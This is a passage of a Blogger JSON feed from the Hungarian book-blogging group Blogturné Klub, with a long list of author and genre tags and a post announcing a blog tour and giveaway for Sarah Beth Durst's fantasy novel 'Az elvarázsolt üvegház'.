Islington"},{"term":"Jan Moran"},{"term":"Jane Harper"},{"term":"Jane Shemilt"},{"term":"Janice Hadlow"},{"term":"Janits-Szabó Virág"},{"term":"Jasinda Wilder"},{"term":"Jason Aaron"},{"term":"Jason Segel"},{"term":"Jay McLean"},{"term":"Jean E. Pendziwol"},{"term":"Jean Webster"},{"term":"Jeanine Cummins"},{"term":"Jeffrey Archer"},{"term":"Jeffrey Cranor"},{"term":"Jen Calonita"},{"term":"Jena Evans Welch"},{"term":"Jennie Melamed"},{"term":"Jennifer Aniston"},{"term":"Jennifer Clement"},{"term":"Jennifer Coulmann"},{"term":"Jennifer E. Smith"},{"term":"Jennifer Niven"},{"term":"Jessa Maxwell"},{"term":"Jessamine Chan"},{"term":"Jessica Day George"},{"term":"Jessica Knoll"},{"term":"Jessica Shirvington"},{"term":"Jessie Burton"},{"term":"Jill Santopolo"},{"term":"Joanne Barron"},{"term":"Joanne Ramos"},{"term":"Joe Hart"},{"term":"John Corey Whaley"},{"term":"John Green"},{"term":"John Scalzi"},{"term":"Jon Szomin"},{"term":"Jonas Karlsson"},{"term":"Joseph Fink"},{"term":"Josh Malerman"},{"term":"José Saramago"},{"term":"Julia Donaldson"},{"term":"Julian Fellowes"},{"term":"Julianne Donaldson"},{"term":"Julie Murphy"},{"term":"Julien Sandrel"},{"term":"Juno Dawson"},{"term":"Justin A. Reynolds"},{"term":"Jégvarázs"},{"term":"Jóbarátok"},{"term":"Jókai Mór"},{"term":"Jón Kalman Stefánsson"},{"term":"K. Webster"},{"term":"KA Tucker"},{"term":"Kae Westa"},{"term":"Kami Garcia"},{"term":"Karen Hawkings"},{"term":"Karen Hawkins"},{"term":"Kate Alice Marshall"},{"term":"Kate Daniels"},{"term":"Kate Elizabeth Russell"},{"term":"Kate Golden"},{"term":"Kate O'Hearn"},{"term":"Kate Petty"},{"term":"Kate Quinn"},{"term":"Kate Walshman"},{"term":"Katherine Arden"},{"term":"Katie Fforde"},{"term":"Katrin Himmler"},{"term":"Katy Hays"},{"term":"Keith Stuart"},{"term":"Kel Carpenter"},{"term":"Ken Liu"},{"term":"Ker Dukey"},{"term":"Kertész Edina"},{"term":"Kertész Erzsébet"},{"term":"Kertész Ákos"},{"term":"Keszthelyi Gréta Kata"},{"term":"Kevin Hearne"},{"term":"Kevin Lynch"},{"term":"Ki a legszebb?"},{"term":"Kicsi Mimi"},{"term":"Kika Hatzopoulou"},{"term":"Kim Karr"},{"term":"Kirsten Miller"},{"term":"Kirsten Smith"},{"term":"Kirsty Moseley"},{"term":"Kirándulás Luckyval"},{"term":"Kiss A. Kriszta"},{"term":"Kivirágzik minden"},{"term":"Kleinheincz Csilla"},{"term":"Koreeda Hirokazu"},{"term":"Kosztolányi Dezső"},{"term":"Krimikönyvtár"},{"term":"Kristen Proby"},{"term":"Kristi Ann Hunter"},{"term":"Kristin Cashore"},{"term":"Krystal Sutherland"},{"term":"Kálmán Jenő"},{"term":"Kányádi Sándor"},{"term":"Kötéltánc"},{"term":"Kövesd a holdat"},{"term":"L.K. Patrícia"},{"term":"L.S. Hilton"},{"term":"Laura Barnett"},{"term":"Laura Dave"},{"term":"Laura Sampson"},{"term":"Laura Thalassa"},{"term":"LeLe Pons"},{"term":"Leia Stone"},{"term":"Lena Dunham"},{"term":"Leon Leyson"},{"term":"Lesley Downer"},{"term":"Libba Bray"},{"term":"Lightlark"},{"term":"Lily Brooks-Dalton"},{"term":"Linda Castillo"},{"term":"Linda Elovitz Marshall"},{"term":"Linda Kage"},{"term":"Lisa Renee Jones"},{"term":"London"},{"term":"Loreth Anne White"},{"term":"Lorie Langdon"},{"term":"Lucky naplója"},{"term":"Lucy Maud Montgomery"},{"term":"Lynn Cullen"},{"term":"Lynn Painter"},{"term":"Lynne Friedmann-Gell"},{"term":"Lázár Ervin"},{"term":"Lélekvesztők"},{"term":"Léonore de Récondo"},{"term":"M. L. Wang"},{"term":"M. R. Carey"},{"term":"MILA 2.0"},{"term":"Mackenzi Lee"},{"term":"Madarász Éva"},{"term":"Maddie Dawson"},{"term":"Madeleine Roux"},{"term":"Magasfeszültség! könyvek"},{"term":"Magvető kiadó"},{"term":"Makoto Shinkai"},{"term":"Malala Yousafzai"},{"term":"Malcolm Brabant"},{"term":"Mamut a múltból"},{"term":"Marc Pastor"},{"term":"Marc-Uwe Kling"},{"term":"Margaret Stohl"},{"term":"Margie Fuston"},{"term":"Mari Jungstedt"},{"term":"Marie Kondo"},{"term":"Marie Niehoff"},{"term":"Marjane Satrapi"},{"term":"Mark Langthorne"},{"term":"Martin Handford"},{"term":"Mary Ann Shaffer"},{"term":"Mary Nichols"},{"term":"Marék Veronika"},{"term":"Matt Richards"},{"term":"Matthew Quick"},{"term":"Megan Miranda"},{"term":"Megan Rix"},{"term":"Meik Wiking"},{"term":"Melissa Albert"},{"term":"Melissa Foster"},{"term":"Melissa Grey"},{"term":"Melissa de la Cruz"},{"term":"Melodie Edwards"},{"term":"Menno Metselaar"},{"term":"Menyhért Anna"},{"term":"Mercedes Ron"},{"term":"Meredith Goldstein"},{"term":"Merit nélkül"},{"term":"Mervyn Peake"},{"term":"Mesék Földjén sorozat"},{"term":"Mia Sheridan"},{"term":"Michael Crichton"},{"term":"Michael Wildt"},{"term":"Michelle Marly"},{"term":"Micimackó"},{"term":"Mikki Brammer"},{"term":"Mikulás és a varázsdob"},{"term":"Minna és Róka"},{"term":"Miranda Cowley Heller"},{"term":"Miriam Margolyes"},{"term":"Mogyorósy-Révész Zsuzsanna"},{"term":"Monica Porter"},{"term":"Morgan Rhodes"},{"term":"Most!"},{"term":"Márk Szonja"},{"term":"Márta Molnár"},{"term":"Mártonffy András"},{"term":"Mártonffy Zsuzsa"},{"term":"Művelt Nép Kiadó"},{"term":"N. K. Jemisin"},{"term":"Nagy Katalin"},{"term":"Namrata Patel"},{"term":"Napszemű Pippa Kenn"},{"term":"Naruki Nagakawa"},{"term":"Ned Vizzini"},{"term":"Nem olyan csaj"},{"term":"Nemes Nagy Ágnes"},{"term":"Nemezis"},{"term":"Nick Crumpton"},{"term":"Nicole Christie"},{"term":"Noelle Stevenson"},{"term":"Nulla K"},{"term":"Nyisd ki ezt a naplót!"},{"term":"Nyáry Luca"},{"term":"Nápolyi regények"},{"term":"Németh Eszter"},{"term":"Nógrádi Gábor"},{"term":"Obscura"},{"term":"Octavia E. Butler"},{"term":"Off-campus"},{"term":"Okváth Anna"},{"term":"Olasztország"},{"term":"Oravecz Nóra"},{"term":"Orczy Emma"},{"term":"Oroszország"},{"term":"Otherworld"},{"term":"P"},{"term":"P. M. Freestone"},{"term":"P. Szathmáry István"},{"term":"Papp Diána"},{"term":"Papír hercegnő"},{"term":"Patricia Gibney"},{"term":"Patrick Süskind"},{"term":"Peking"},{"term":"Penelope Douglas"},{"term":"Percy Jackson és az olimposziak"},{"term":"Peter David"},{"term":"Peter James"},{"term":"Peter Vegas"},{"term":"Pettson karácsonya"},{"term":"Philip Steele"},{"term":"Pierre"},{"term":"Piotr Socha"},{"term":"Pipacsmező"},{"term":"Piranesi"},{"term":"Poirot"},{"term":"Poison Princess"},{"term":"Polus Enikő"},{"term":"Popper Péter"},{"term":"Portál fantasy"},{"term":"Pozitív"},{"term":"Pretty Little Liars"},{"term":"Prieger Zsolt"},{"term":"Pru naplója"},{"term":"Publio kiadó"},{"term":"Pulse válogatás"},{"term":"Pusztító mágia"},{"term":"Pál Kata Dorottya"},{"term":"Péterfy-Novák Éva"},{"term":"R. J. Hendon"},{"term":"Rachel Cohn"},{"term":"Rachel Hartman"},{"term":"Rachel Vincent"},{"term":"Rachel Winters"},{"term":"Radclyffe Hall"},{"term":"Rahul Jandial"},{"term":"Rainbow Rowell"},{"term":"Randall Munroe"},{"term":"Ray Bradbury"},{"term":"Rebecca Cobb"},{"term":"Rengeteg"},{"term":"René Goscinny"},{"term":"Renée Carlino"},{"term":"Richard Scarry"},{"term":"Robert Paul Weston"},{"term":"Robert Thorogood"},{"term":"Robinne Lee"},{"term":"Roger Hobbs"},{"term":"Rosamund Hodge"},{"term":"Rose McGowan"},{"term":"Rosie Andrews"},{"term":"Rosie Walsh"},{"term":"Ryan Cagle"},{"term":"Rácz Ráchel"},{"term":"Rézbong Kiadó"},{"term":"S. F. Williamson"},{"term":"S. J. Watson"},{"term":"Sabaa Tahir"},{"term":"Samuel Burr"},{"term":"Sandra Regnier"},{"term":"Sara Holland"},{"term":"Sarah Ann Juckes"},{"term":"Sarah Bannan"},{"term":"Sarah Crossan"},{"term":"Sarah Penner"},{"term":"Sarah Vaughan"},{"term":"Sarah's Scribbles"},{"term":"Sas Eszter Krisztina"},{"term":"Scar"},{"term":"Scarlett Curtis"},{"term":"Scott Hawkins"},{"term":"Sebastien de Castell"},{"term":"Selma Lagerlöf"},{"term":"Seraphina"},{"term":"Shannon Chakraborty"},{"term":"Shannon Hale"},{"term":"Shelby Van Pelt"},{"term":"Shifters"},{"term":"Sierra Cartwright"},{"term":"Sigríður Hagalín Björnsdóttir"},{"term":"Silvia Zucca"},{"term":"Silvie Sanza"},{"term":"Simob Réka Zsuzsanna"},{"term":"Simona Ahrnstedt"},{"term":"Sirra Cartwright"},{"term":"Sophie Collins"},{"term":"Sophie Hannah"},{"term":"Sophie Irwin"},{"term":"Sophie Kinsella"},{"term":"Sophie Mackintosh"},{"term":"Sorsfonalak"},{"term":"Spirit Bliss"},{"term":"Stan Lee"},{"term":"Stanisław Lem"},{"term":"Star Wars Könyvek"},{"term":"Steve Behling"},{"term":"Steve Jobs"},{"term":"Stitch ügynök"},{"term":"Stray"},{"term":"Study"},{"term":"Sue Monk Kidd"},{"term":"Sulijegyzetek sorozat"},{"term":"Susan Ee"},{"term":"Susan Elizabeth Pillips"},{"term":"Susan Kay"},{"term":"Susanna Clarke"},{"term":"Susanna Leonard"},{"term":"Suzanne Redfearn"},{"term":"Sweet sorozat"},{"term":"Sylvie Misslin"},{"term":"Szabó T. Anna"},{"term":"Szabó Tamás"},{"term":"Szabó-Bartha Anett"},{"term":"Szegény mélabús lélek"},{"term":"Szendrey Júlia"},{"term":"Szentesi Éva"},{"term":"Szerb Antal"},{"term":"Szilaj"},{"term":"Szirmay Ágnes"},{"term":"Szovjetunió"},{"term":"Szunnyadó parázs"},{"term":"Szélesi Sándor"},{"term":"Sárkányköztársaság"},{"term":"Sötét csontok"},{"term":"Sötét örökség"},{"term":"Søren Sveistrup"},{"term":"T. M. Frazier"},{"term":"T.M. Logan"},{"term":"T.S.Thomas"},{"term":"Ta-mia Sansa"},{"term":"Takahasi Juta"},{"term":"Tamara Ireland Stone"},{"term":"Tara Sivec"},{"term":"Tara Sue Me"},{"term":"Tea Kiadó"},{"term":"Tea Orsi"},{"term":"Ted Chiang"},{"term":"Teresa Mummert"},{"term":"The Museum of Extraordinary Things"},{"term":"The girl at midnight"},{"term":"Thea Guanzon"},{"term":"Threads ​That Bind"},{"term":"Tiffany Schmidt"},{"term":"Tijan"},{"term":"Tina Fey"},{"term":"Tolnai Panka"},{"term":"Tom Phillips"},{"term":"Tom Sweterlitsch"},{"term":"Tova Friedman"},{"term":"Tricia Levenseller"},{"term":"Trisha Ashley"},{"term":"Tuf utazásai"},{"term":"Távolból őrzöm"},{"term":"Tékasztorik és egyéb vikuságok"},{"term":"Tündérboszorkány"},{"term":"Ugron Zsolna"},{"term":"Ulpius kiadó"},{"term":"Unwind"},{"term":"V.S.Alexander"},{"term":"Vakság"},{"term":"Valerio Vidali"},{"term":"Varga Bea"},{"term":"Varga Bálint"},{"term":"Varga Judit"},{"term":"Varró Dániel"},{"term":"Vaskor Gréta"},{"term":"Vendégbloggerek"},{"term":"Veres Attila"},{"term":"Világépítők"},{"term":"Violet Eden"},{"term":"Vipera"},{"term":"Vojtěch Kubašta"},{"term":"Vombat a hóban"},{"term":"Vámos Miklós"},{"term":"Vámpyr Vilma és a barbárbál"},{"term":"Vámpyr Vilma és az Úrikornisok"},{"term":"Várnegyed"},{"term":"W. Bruce Cameron"},{"term":"W. W. Hallway"},{"term":"Wendy Higgins"},{"term":"Whitney Houston"},{"term":"Willow Aster"},{"term":"Without Merit"},{"term":"Yvonne Semken"},{"term":"Zajácz D. Zoltán"},{"term":"Zakály Viktória"},{"term":"Zalka Csenge Virág"},{"term":"a hetedik fiú"},{"term":"a hívás"},{"term":"ajándékkönyv"},{"term":"akció"},{"term":"album"},{"term":"alternatív történelem"},{"term":"amerikai"},{"term":"amerikai foci"},{"term":"angol"},{"term":"annyi mese"},{"term":"anomália"},{"term":"arab mesék"},{"term":"aranyló vér"},{"term":"arókaárnya"},{"term":"balett"},{"term":"blogregény"},{"term":"bódaisoósjudit"},{"term":"cat \u0026 bones"},{"term":"cat winters"},{"term":"cli-fi"},{"term":"cozy christmas"},{"term":"csillagászat"},{"term":"dalszöveg"},{"term":"darkest minds"},{"term":"denazen"},{"term":"diótörőcske"},{"term":"dráma"},{"term":"dán"},{"term":"e-könyv"},{"term":"edgarallanpoe"},{"term":"egy szikra víz"},{"term":"ellopott pillanat"},{"term":"első sírhant"},{"term":"eredetmese"},{"term":"expedció"},{"term":"fekete madarak árnyékában"},{"term":"festészet"},{"term":"filmes kalauz"},{"term":"folk horror"},{"term":"fontos információ"},{"term":"frombloodandash"},{"term":"fényképészet"},{"term":"függőség"},{"term":"füveskönyv"},{"term":"genetika"},{"term":"ginausten"},{"term":"graphic novel"},{"term":"gyereknevelés"},{"term":"gyermekkönyv iskolásoknak"},{"term":"gyermekkönyvhangeffektekkel"},{"term":"halál"},{"term":"harmadik sírhant"},{"term":"heroikus fantasy"},{"term":"hervéletellier"},{"term":"hobbi"},{"term":"honibestiárium"},{"term":"húsvét"},{"term":"idézetgyűjtemény"},{"term":"időrabló"},{"term":"ikon"},{"term":"india"},{"term":"indián"},{"term":"interaktív"},{"term":"irodalomtörténet"},{"term":"james frey"},{"term":"jus accardo"},{"term":"játék adaptáció"},{"term":"jégvarázs II"},{"term":"jóga"},{"term":"kalandkönyv"},{"term":"kalauz"},{"term":"kapcsolatok"},{"term":"karrier"},{"term":"kiméra"},{"term":"kommunikáció"},{"term":"kreatív írás"},{"term":"kémia"},{"term":"kémregény"},{"term":"képeskönyv"},{"term":"lakberendezés"},{"term":"lapozó"},{"term":"lee goldberg"},{"term":"lovagregény"},{"term":"lászlóferenc"},{"term":"lélekvándorlás"},{"term":"marketing"},{"term":"michael robotham"},{"term":"miranda kenneally"},{"term":"motiváció"},{"term":"mozijegy"},{"term":"már tudok olvasni"},{"term":"második sírhant"},{"term":"méreghercegnő"},{"term":"művészet"},{"term":"nagy folyók haragja"},{"term":"naminaforna"},{"term":"naptár"},{"term":"nincs nyár nélküled"},{"term":"népviselet"},{"term":"nőtörténet"},{"term":"orvostudomány története"},{"term":"paródia"},{"term":"pedagógia"},{"term":"popsztár"},{"term":"portugál"},{"term":"pszichothriller"},{"term":"ptsd"},{"term":"rachel joyce"},{"term":"riportkönyv"},{"term":"roadtrip"},{"term":"rregény"},{"term":"római"},{"term":"sakk"},{"term":"schmal róza"},{"term":"scott spencer"},{"term":"shadowofthefox"},{"term":"skandináv mitológia"},{"term":"skótok"},{"term":"standalone"},{"term":"szabadságharc"},{"term":"szókincsbővítő"},{"term":"sütimesék"},{"term":"sütés"},{"term":"terápia"},{"term":"testképzavar"},{"term":"teszt"},{"term":"touch"},{"term":"toxic"},{"term":"transzgender"},{"term":"transzgenerációs trauma"},{"term":"tánc"},{"term":"történelmi regény"},{"term":"vagy elveszem"},{"term":"vallás"},{"term":"van Gogh"},{"term":"verses mese"},{"term":"vicces"},{"term":"visszaemlékezések"},{"term":"vérbőléshamuból"},{"term":"weirdfiction"},{"term":"wesley chu"},{"term":"Ádám Veronika"},{"term":"Álomgyár"},{"term":"ÉTK kiadó"},{"term":"Éghajó Akadémia"},{"term":"Éjféli óra"},{"term":"Örökké a tiéd"},{"term":"Ötven szó az esőre"},{"term":"Úrilányok Erdélyben"},{"term":"árvák"},{"term":"életmű"},{"term":"élfestett"},{"term":"énekes"},{"term":"énelmi romantikus"},{"term":"öregedés"},{"term":"örökbefogadás"},{"term":"újrakezdés"}],"title":{"type":"text","$t":"Blogturné Klub"},"subtitle":{"type":"html","$t":"Ezt olvasnod kell! 2013-ban alakult a Blogturné Klub, az első magyar független blogger társulás, tagjaink a könyvek értékelését, népszerűsítését vállalják blogjaikon blogturnék formájában. Minden műfaj megtalálható az eddigi 2300+ blogturnénk repertoárjában. A blogturnék az értékeléseken kívül extra tartalmakat is nyújtanak, játéklehetőségeket, interjúkat, érdekességeket, stb. 50+ könyvkiadó szavazott bizalmat nekünk, játékaink során pedig több ezer új könyv került boldog tulajdonosához. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/-\/romantikus?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/search\/label\/romantikus"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/-\/romantikus\/-\/romantikus?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Deszy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07244726179897168568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbs8H_z_TDkFIV4MyZga4X3VNp8kIv1Uu94a9OLjqth8H_iN-mHbd5XJUN66AX6VXZ8SjdyZbT2zwYMxY6nSIVLS2pKvCqu4CY_MTTtuvA40KCadEZWko9p2nP2c4kg\/s220\/62004343_2675677065794655_5610222355189071872_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"665"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-5349891362897055510"},"published":{"$t":"2026-01-13T20:44:00.003+01:00"},"updated":{"$t":"2026-01-16T21:54:01.844+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Agave"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Agave Könyvek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cozy fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantikus"}],"title":{"type":"text","$t":"Sarah Beth Durst: Az elvarázsolt üvegház"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic4LHKyfwYsgvB-UkK7GXHYfpCkF_V233MnGXhFVhZl1_lXzMmxjUsj28XxqNmF6TFET8a0ClRSDS-i6P3qQdk-M_z4YEzFm-mIc_XZiWsKW-OXFga7W6Y4erNPf07kCABpAt1pFsx0ss-IMv7rwtk0YkxxS4XSwx9xzoeVdN6OSS5YAwmsJxrVFKdzg\/s1024\/sarah-beth-durstelvarazsolt-uveghazb1300.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"723\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic4LHKyfwYsgvB-UkK7GXHYfpCkF_V233MnGXhFVhZl1_lXzMmxjUsj28XxqNmF6TFET8a0ClRSDS-i6P3qQdk-M_z4YEzFm-mIc_XZiWsKW-OXFga7W6Y4erNPf07kCABpAt1pFsx0ss-IMv7rwtk0YkxxS4XSwx9xzoeVdN6OSS5YAwmsJxrVFKdzg\/s320\/sarah-beth-durstelvarazsolt-uveghazb1300.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n  \n  \n\u003Ch4\u003E\u003Cb\u003EKiadó:\u003C\/b\u003E\u0026nbsp;Agave Könyvek\u003Cbr \/\u003ETerjedelem: 480 oldal\u003Cbr \/\u003EISBN: 9789635984459\u003Cbr \/\u003EFordította: Németh Luca Anna\u003Cbr \/\u003EMűfaj\/téma\/zsáner: Fantasy, Romantikus, Romantasy, Cozy Fantasy, Varázslat\n\u003C\/h4\u003E\n  \n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #666666; font-size: 14.6667px; white-space: pre-wrap;\"\u003EEgy új, önállóan olvasható történet a Bűbájok boltja világából!\nA birodalom túlsó végén, egy eldugott kis szigeten, ahol éneklő virágok nyílnak, mézes sütemény illata száll a levegőben, és a szerelem is mézzel van átszőve…\nTerlu Perna egyedül volt. Ezért megszegte a törvényt, és varázslattal teremtett egy öntudattal bíró póknövényt. Büntetésül fából faragott szoborrá változtatták, és elrejtették az Alyssiumi Nagy Könyvtár északi olvasótermének egyik félreeső szegletébe.\nA története itt akár véget is érhetett volna… De egy téli napon Terlu felébred egy szinte teljesen elhagyatott szigeten, ahol száz meg száz elvarázsolt üvegház sorakozik. Fázik, éhes, és úgy tűnik, az egyetlen emberi lakó egy zsémbes kertész.\nLegnagyobb meglepetésére a mogorva Yarrow mégis befogadja: meleg ruhát, puha ágyat és frissen sült mézes süteményt kínál neki addig, amíg Terlu készen nem áll arra, hogy hazatérjen.\nCsakhogy Terlu nem akar hazamenni.\nAhogy egyre jobban megismeri Yarrow-t – aki minden mogorvasága ellenére kifejezetten szeretetreméltó tud lenni –, rájön, hogy a szigetet fenntartó varázslat lassan elhal, és az üvegházak lakói veszélyben vannak. Terlu tudja, hogy segítenie kell, még ha ez újra törvényszegéssel is jár.\nEzúttal azonban nincs egyedül. Yarrow és egy érző rózsa segítségével Terlunak egy réges-rég elhunyt varázsló titkait kell megfejtenie, ha meg akarja menteni a szigetet – és ha esélyt akar adni magának egy új életre, talán még a szerelemre is.\nAz elvarázsolt üvegház kedves, szellemes és szívmelengető történet második esélyekről, a varázslatról, amit a törődés rejt, és arról, hogy néha egy mézes sütemény is elég a boldogsághoz.\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.scribd.com\/document\/936152439\/Sarah-Beth-Durst-Az-elvarazsolt-uveghaz\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06ZmBFPC4N-5ssDjAGARMPBKFSVEK4xRSdqOgu9yX7KOA2MViDyazKbwfNNGpeWWcUEP8LlCAZosDYVqO8QL-ziMkJhlylZ1XFVSdJ6gKaOcFi-0gFBGDTQXhwf3dLPez6kSRkjraVw\/s1600\/beleolvasok+btk.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/agavekonyvek.hu\/konyv\/fantasy\/az-elvarazsolt-uveghaz\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqrmLIC0VavaaBo7Ul6Ew-1VMbnHko57QCRC_HsziaZLjn3c8V8WPo3X1RwxnOnqMp6hRUPz86r_xL-UeRT2XfbhkUS2CEsG2aGP8NMn_xQnGCjPvhI3e2v3GQR1i7KW89Cnr1jeoyQ\/s1600\/vedd+meg+btk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVLZ_xP7CM6oZRZA4VPS5eT27GH_eJLCOs-cqYTIGVOc4ayYVpjeuu9wE4ZRKLJNnUclUkK3yOjyid-7bhyuUCXI59wjw1NIisGxTJVYcRdyli5HVvDYiM-BZy64SJaF3iYrHQ0eC-W6giz1yx50N5fR5upjZKK8tzSSu1wzWQcxS65pz2qbycYfidFQ\/s982\/%C3%BCVEGHAZbANNER.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"982\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVLZ_xP7CM6oZRZA4VPS5eT27GH_eJLCOs-cqYTIGVOc4ayYVpjeuu9wE4ZRKLJNnUclUkK3yOjyid-7bhyuUCXI59wjw1NIisGxTJVYcRdyli5HVvDYiM-BZy64SJaF3iYrHQ0eC-W6giz1yx50N5fR5upjZKK8tzSSu1wzWQcxS65pz2qbycYfidFQ\/w640-h315\/%C3%BCVEGHAZbANNER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n\u003Cdiv style=\"text-align: center;\"\u003EJó hírrel érkeztünk a Bűbájok boltja rajongóinak, ugyanis nemrég megjelent egy új, önállóan olvasható történet, ami szintén Sarah Beth Durst csodálatos fantasyvilágában játszódik. Ismerkedjetek meg Terlu Pernával, Yarrow-val és a szívmelengető történetükkel!\nTartsatok bloggereinkkel, hogy megtudjátok, mit gondolnak Az ​elvarázsolt üvegház című regényről, de ne felejtsetek el játszani se, ugyanis az Agave Könyvek kiadó jóvoltából a turné végén egy szerencsés olvasónk megnyeri a regényt.\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003ENyereményjáték\u003C\/h2\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cb\u003EAz Agave Kiadó oldalán találhattok egy beleolvasót a regényhez, így a játékunk is most ehhez kötődik. Minden állomáson találtok egy kérdést. Nektek pedig nincs más dolgotok, mint a Tally megfelelő sorába beírni a jó választ.\n\n(Figyelem! A sorsoló program észleli az azonos IP címről érkező válaszokat, és csalás gyanújával hosszú távon kizárásra kerülnek a több lehetőséget igénybe venni vágyók! A játék utolsó állomását követő 3. napig tudjátok beküldeni a válaszaitokat, nem tudjuk hosszabbítani a turnékat! A megfejtéseket elküldés után nem áll módunkban javítani.  A nyertesnek 72 órán belül válaszolnia kell a kiértesítő e-mailre, ellenkező esetben új nyertest sorsolunk. A kiadó csak magyarországi címre postáz.)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EA turné állomásai\u003C\/h2\u003E\n \u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv\u003E\u003Ch3\u003E\n   \n   \u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/13 - \u003Ca href=\"https:\/\/csakolvassblog.blogspot.com\/2026\/01\/sarah-beth-durst-az-elvarazsolt-uveghaz.html\" target=\"_blank\"\u003ECsak olvass!\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/16 - \u003Ca href=\"https:\/\/utoszo.hu\/2026\/01\/16\/sarah-beth-durst-az-elvarazsolt-uveghaz-bubajok-boltja-2\/\"\u003EUtószó\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\n   \u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/19 - Könyv és más\u003C\/li\u003E\u003C\/ul\u003E\n   \u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/22 - Olvasónapló\u003C\/li\u003E\n   \u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/25 - Spirit Bliss Sárga könyves út\u003C\/li\u003E\u003C\/ul\u003E\n   \u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E01\/28 - Hagyjatok! Olvasok!\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 